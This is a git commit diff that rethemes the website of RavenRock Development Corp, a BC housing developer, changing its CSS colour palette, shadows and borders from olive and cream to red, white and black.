


==== commit 89819af5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -417,7 +417,7 @@
         <div class="section-header__eyebrow" style="color: var(--color-gold);">For Investors</div>
         <h2 class="section-header__title" style="color: var(--color-cream);">A <em>Strategic</em> Opportunity</h2>
         <div class="accent-line"></div>
-        <p class="section-header__subtitle" style="color: rgba(245,240,232,0.6);">
+        <p class="section-header__subtitle" style="color: rgba(255,255,255,0.6);">
           BC's housing demand is at an all-time high. RavenRock offers a ground-floor opportunity to invest in scalable, sustainable housing solutions with strong projected returns.
         </p>
       </div>
--- a/css/style.css
+++ b/css/style.css
@@ -1,6 +1,6 @@
 /* ═══════════════════════════════════════════════════════════════
    RAVENROCK DEVELOPMENT CORP — Design System
-   Classical Italian Luxury × Modern Eco-Consciousness
+   Red × White × Black | Modern Bold
    ═══════════════════════════════════════════════════════════════ */
 
 /* ── Google Fonts Import ── */
@@ -8,36 +8,36 @@
 
 /* ── CSS Custom Properties ── */
 :root {
-  /* Color Palette */
+  /* Color Palette — Red / White / Black */
   --color-cream:        #FFFFFF;
-  --color-cream-light:  #FDFDFD;
+  --color-cream-light:  #FAFAFA;
   --color-ivory:        #FFFFFF;
-  --color-marble:       #F5F3F0;
-  --color-marble-dark:  #E0DCD6;
-
-  --color-olive:        #4A5D3A;
-  --color-olive-dark:   #3A4A2E;
-  --color-olive-deep:   #2C3A24;
-  --color-forest:       #2D4A2D;
-  --color-sage:         #7A8B6F;
-  --color-sage-light:   #A3B396;
+  --color-marble:       #F2F2F2;
+  --color-marble-dark:  #D9D9D9;
+
+  --color-olive:        #8B1A2B;
+  --color-olive-dark:   #6B1520;
+  --color-olive-deep:   #1A1A1A;
+  --color-forest:       #111111;
+  --color-sage:         #555555;
+  --color-sage-light:   #999999;
 
   --color-gold:         #8B1A2B;
   --color-gold-light:   #A62D42;
   --color-gold-dark:    #6B1520;
   --color-bronze:       #7A1825;
 
-  --color-charcoal:     #2A2A28;
-  --color-charcoal-light: #3D3D3A;
-  --color-graphite:     #4A4A46;
-  --color-stone:        #6B6B66;
-  --color-stone-light:  #8A8A84;
+  --color-charcoal:     #111111;
+  --color-charcoal-light: #222222;
+  --color-graphite:     #333333;
+  --color-stone:        #666666;
+  --color-stone-light:  #999999;
 
   --color-white:        #FFFFFF;
-  --color-black:        #111110;
-
-  --color-success:      #4A7D3A;
-  --color-error:        #A03030;
+  --color-black:        #000000;
+
+  --color-success:      #2D7A2D;
+  --color-error:        #CC2222;
   --color-warning:      #8B1A2B;
 
   /* Typography */
@@ -81,11 +81,11 @@
   --radius-xl:  20px;
 
   /* Shadows */
-  --shadow-sm:   0 1px 3px rgba(42,42,40,0.06), 0 1px 2px rgba(42,42,40,0.04);
-  --shadow-md:   0 4px 12px rgba(42,42,40,0.08), 0 2px 4px rgba(42,42,40,0.04);
-  --shadow-lg:   0 12px 40px rgba(42,42,40,0.12), 0 4px 12px rgba(42,42,40,0.06);
-  --shadow-xl:   0 24px 60px rgba(42,42,40,0.16), 0 8px 20px rgba(42,42,40,0.08);
-  --shadow-gold: 0 4px 20px rgba(184,150,62,0.15);
+  --shadow-sm:   0 1px 3px rgba(0,0,0,0.06), 0 1px 2px rgba(0,0,0,0.04);
+  --shadow-md:   0 4px 12px rgba(0,0,0,0.08), 0 2px 4px rgba(0,0,0,0.04);
+  --shadow-lg:   0 12px 40px rgba(0,0,0,0.12), 0 4px 12px rgba(0,0,0,0.06);
+  --shadow-xl:   0 24px 60px rgba(0,0,0,0.16), 0 8px 20px rgba(0,0,0,0.08);
+  --shadow-gold: 0 4px 20px rgba(139,26,43,0.2);
 
   /* Transitions */
   --ease-out:    cubic-bezier(0.22, 1, 0.36, 1);
@@ -363,7 +363,7 @@
 .btn--primary:hover {
   background: var(--color-olive-dark);
   transform: translateY(-2px);
-  box-shadow: var(--shadow-lg), 0 0 20px rgba(74,93,58,0.2);
+  box-shadow: var(--shadow-lg), 0 0 20px rgba(139,26,43,0.15);
 }
 
 .btn--gold {
@@ -405,7 +405,7 @@
 .btn--outline-cream {
   background: transparent;
   color: var(--color-cream);
-  border: 1px solid rgba(245,240,232,0.5);
+  border: 1px solid rgba(255,255,255,0.5);
 }
 
 .btn--outline-cream:hover {
@@ -442,11 +442,11 @@
 }
 
 .nav.scrolled {
-  background: rgba(245,240,232,0.97);
+  background: rgba(255,255,255,0.97);
   backdrop-filter: blur(20px);
   -webkit-backdrop-filter: blur(20px);
   padding: var(--space-md) 0;
-  box-shadow: 0 1px 0 rgba(184,150,62,0.15);
+  box-shadow: 0 1px 0 rgba(139,26,43,0.15);
 }
 
 .nav__inner {
@@ -526,7 +526,7 @@
   font-weight: 500;
   letter-spacing: 0.15em;
   text-transform: uppercase;
-  color: rgba(245,240,232,0.8);
+  color: rgba(255,255,255,0.8);
   padding: 0.5em 0;
   position: relative;
   transition: color var(--duration-normal);
@@ -636,7 +636,7 @@
 .nav__mobile-cta {
   margin-top: auto;
   padding-top: var(--space-2xl);
-  border-top: 1px solid rgba(245,240,232,0.1);
+  border-top: 1px solid rgba(255,255,255,0.1);
 }
 
 /* ═══════════════════════════════════════════════════════════════
@@ -670,10 +670,10 @@
   inset: 0;
   background: linear-gradient(
     180deg,
-    rgba(42,42,40,0.4) 0%,
-    rgba(42,42,40,0.2) 40%,
-    rgba(42,42,40,0.6) 80%,
-    rgba(42,42,40,0.9) 100%
+    rgba(0,0,0,0.3) 0%,
+    rgba(0,0,0,0.15) 40%,
+    rgba(0,0,0,0.5) 80%,
+    rgba(0,0,0,0.85) 100%
   );
   z-index: 2;
 }
@@ -701,8 +701,8 @@
   align-items: center;
   gap: var(--space-sm);
   padding: 0.5em 1.2em;
-  background: rgba(184,150,62,0.15);
-  border: 1px solid rgba(184,150,62,0.3);
+  background: rgba(139,26,43,0.15);
+  border: 1px solid rgba(139,26,43,0.3);
   border-radius: 100px;
   margin-bottom: var(--space-xl);
 }
@@ -766,7 +766,7 @@
   font-family: var(--font-sans);
   font-size: var(--text-lg);
   font-weight: 300;
-  color: rgba(245,240,232,0.7);
+  color: rgba(255,255,255,0.7);
   max-width: 500px;
   line-height: 1.7;
   margin-bottom: var(--space-2xl);
@@ -807,7 +807,7 @@
   font-weight: 500;
   letter-spacing: 0.2em;
   text-transform: uppercase;
-  color: rgba(245,240,232,0.5);
+  color: rgba(255,255,255,0.5);
 }
 
 .hero__scroll-line {
@@ -828,7 +828,7 @@
 .stats-bar {
   background: var(--color-charcoal);
   padding: var(--space-2xl) 0;
-  border-bottom: 1px solid rgba(184,150,62,0.2);
+  border-bottom: 1px solid rgba(139,26,43,0.2);
 }
 
 .stats-bar__grid {
@@ -850,7 +850,7 @@
   top: 20%;
   height: 60%;
   width: 1px;
-  background: rgba(184,150,62,0.2);
+  background: rgba(139,26,43,0.2);
 }
 
 .stats-bar__number {
@@ -872,7 +872,7 @@
   font-weight: 500;
   letter-spacing: 0.15em;
   text-transform: uppercase;
-  color: rgba(245,240,232,0.5);
+  color: rgba(255,255,255,0.5);
 }
 
 /* ═══════════════════════════════════════════════════════════════
@@ -961,7 +961,7 @@
   position: absolute;
   bottom: var(--space-lg);
   left: var(--space-lg);
-  background: rgba(42,42,40,0.9);
+  background: rgba(0,0,0,0.9);
   backdrop-filter: blur(10px);
   padding: var(--space-sm) var(--space-lg);
   border-radius: var(--radius-sm);
@@ -1012,12 +1012,12 @@
   padding: var(--space-md);
   background: var(--color-ivory);
   border-radius: var(--radius-md);
-  border: 1px solid rgba(184,150,62,0.1);
+  border: 1px solid rgba(139,26,43,0.08);
   transition: all var(--duration-normal) var(--ease-out);
 }
 
 .split__feature:hover {
-  border-color: rgba(184,150,62,0.3);
+  border-color: rgba(139,26,43,0.3);
   box-shadow: var(--shadow-sm);
 }
 
@@ -1052,7 +1052,7 @@
 
 .service-card {
   background: var(--color-ivory);
-  border: 1px solid rgba(184,150,62,0.08);
+  border: 1px solid rgba(139,26,43,0.06);
   border-radius: var(--radius-lg);
   padding: var(--space-2xl) var(--space-xl);
   position: relative;
@@ -1075,7 +1075,7 @@
 .service-card:hover {
   transform: translateY(-4px);
   box-shadow: var(--shadow-lg);
-  border-color: rgba(184,150,62,0.15);
+  border-color: rgba(139,26,43,0.15);
 }
 
 .service-card:hover::before {
@@ -1085,7 +1085,7 @@
 .service-card__icon {
   width: 56px;
   height: 56px;
-  background: linear-gradient(135deg, rgba(74,93,58,0.08), rgba(184,150,62,0.08));
+  background: linear-gradient(135deg, rgba(139,26,43,0.06), rgba(139,26,43,0.06));
   border-radius: var(--radius-md);
   display: flex;
   align-items: center;
@@ -1175,7 +1175,7 @@
   background: linear-gradient(
     180deg,
     transparent 30%,
-    rgba(42,42,40,0.85) 100%
+    rgba(0,0,0,0.85) 100%
   );
   z-index: 2;
   transition: background var(--duration-normal);
@@ -1184,8 +1184,8 @@
 .project-card:hover .project-card__overlay {
   background: linear-gradient(
     180deg,
-    rgba(42,42,40,0.2) 0%,
-    rgba(42,42,40,0.9) 100%
+    rgba(0,0,0,0.2) 0%,
+    rgba(0,0,0,0.9) 100%
   );
 }
 
@@ -1201,8 +1201,8 @@
 .project-card__tag {
   display: inline-block;
   padding: 0.3em 0.8em;
-  background: rgba(184,150,62,0.2);
-  border: 1px solid rgba(184,150,62,0.3);
+  background: rgba(139,26,43,0.2);
+  border: 1px solid rgba(139,26,43,0.3);
   border-radius: 100px;
   font-size: var(--text-xs);
   font-weight: 600;
@@ -1221,7 +1221,7 @@
 
 .project-card__location {
   font-size: var(--text-sm);
-  color: rgba(245,240,232,0.6);
+  color: rgba(255,255,255,0.6);
   display: flex;
   align-items: center;
   gap: var(--space-xs);
@@ -1238,7 +1238,7 @@
   gap: var(--space-lg);
   margin-top: var(--space-lg);
   padding-top: var(--space-md);
-  border-top: 1px solid rgba(245,240,232,0.1);
+  border-top: 1px solid rgba(255,255,255,0.1);
   opacity: 0;
   transform: translateY(10px);
   transition: all var(--duration-normal) var(--ease-out);
@@ -1265,7 +1265,7 @@
   font-weight: 500;
   letter-spacing: 0.1em;
   text-transform: uppercase;
-  color: rgba(245,240,232,0.5);
+  color: rgba(255,255,255,0.5);
 }
 
 /* ═══════════════════════════════════════════════════════════════
@@ -1286,8 +1286,8 @@
 }
 
 .testimonial-card {
-  background: rgba(245,240,232,0.05);
-  border: 1px solid rgba(184,150,62,0.15);
+  background: rgba(255,255,255,0.05);
+  border: 1px solid rgba(139,26,43,0.15);
   border-radius: var(--radius-lg);
   padding: var(--space-2xl);
   position: relative;
@@ -1342,7 +1342,7 @@
 
 .testimonial-card__author-role {
   font-size: var(--text-xs);
-  color: rgba(245,240,232,0.5);
+  color: rgba(255,255,255,0.5);
 }
 
 /* ═══════════════════════════════════════════════════════════════
@@ -1359,8 +1359,8 @@
   position: absolute;
   inset: 0;
   background:
-    radial-gradient(circle at 20% 50%, rgba(184,150,62,0.08) 0%, transparent 50%),
-    radial-gradient(circle at 80% 20%, rgba(74,93,58,0.12) 0%, transparent 40%);
+    radial-gradient(circle at 20% 50%, rgba(139,26,43,0.06) 0%, transparent 50%),
+    radial-gradient(circle at 80% 20%, rgba(139,26,43,0.08) 0%, transparent 40%);
   pointer-events: none;
 }
 
@@ -1372,7 +1372,7 @@
 
 .investor-card {
   background: var(--color-ivory);
-  border: 1px solid rgba(184,150,62,0.1);
+  border: 1px solid rgba(139,26,43,0.08);
   border-radius: var(--radius-lg);
   padding: var(--space-2xl);
   text-align: center;
@@ -1406,7 +1406,7 @@
   width: 64px;
   height: 64px;
   margin: 0 auto var(--space-lg);
-  background: linear-gradient(135deg, rgba(74,93,58,0.1), rgba(184,150,62,0.1));
+  background: linear-gradient(135deg, rgba(139,26,43,0.08), rgba(139,26,43,0.08));
   border-radius: 50%;
   display: flex;
   align-items: center;
@@ -1434,7 +1434,7 @@
 .investor-card__stat {
   margin-top: var(--space-lg);
   padding-top: var(--space-lg);
-  border-top: 1px solid rgba(184,150,62,0.1);
+  border-top: 1px solid rgba(139,26,43,0.08);
 }
 
 .investor-card__stat-value {
@@ -1505,7 +1505,7 @@
   grid-column: 2;
   position: relative;
   z-index: 2;
-  box-shadow: 0 0 0 4px rgba(184,150,62,0.2);
+  box-shadow: 0 0 0 4px rgba(139,26,43,0.2);
 }
 
 .timeline__phase {
@@ -1541,7 +1541,7 @@
    ═══════════════════════════════════════════════════════════════ */
 .team-card {
   background: var(--color-ivory);
-  border: 1px solid rgba(184,150,62,0.08);
+  border: 1px solid rgba(139,26,43,0.06);
   border-radius: var(--radius-lg);
   overflow: hidden;
   transition: all var(--duration-normal) var(--ease-out);
@@ -1600,14 +1600,14 @@
   gap: var(--space-md);
   margin-top: var(--space-lg);
   padding-top: var(--space-md);
-  border-top: 1px solid rgba(184,150,62,0.1);
+  border-top: 1px solid rgba(139,26,43,0.08);
 }
 
 .team-card__social a {
   width: 32px;
   height: 32px;
   border-radius: 50%;
-  border: 1px solid rgba(184,150,62,0.2);
+  border: 1px solid rgba(139,26,43,0.2);
   display: flex;
   align-items: center;
   justify-content: center;
@@ -1648,7 +1648,7 @@
   gap: var(--space-lg);
   margin-bottom: var(--space-2xl);
   padding-bottom: var(--space-2xl);
-  border-bottom: 1px solid rgba(184,150,62,0.1);
+  border-bottom: 1px solid rgba(139,26,43,0.08);
 }
 
 .contact-info__item:last-child {
@@ -1659,7 +1659,7 @@
   width: 48px;
   height: 48px;
   flex-shrink: 0;
-  background: linear-gradient(135deg, rgba(74,93,58,0.1), rgba(184,150,62,0.1));
+  background: linear-gradient(135deg, rgba(139,26,43,0.08), rgba(139,26,43,0.08));
   border-radius: var(--radius-md);
   display: flex;
   align-items: center;
@@ -1694,7 +1694,7 @@
 
 .contact-form-wrapper {
   background: var(--color-ivory);
-  border: 1px solid rgba(184,150,62,0.1);
+  border: 1px solid rgba(139,26,43,0.08);
   border-radius: var(--radius-lg);
   padding: var(--space-2xl);
 }
@@ -1738,7 +1738,7 @@
 .form__select:focus,
 .form__textarea:focus {
   border-color: var(--color-olive);
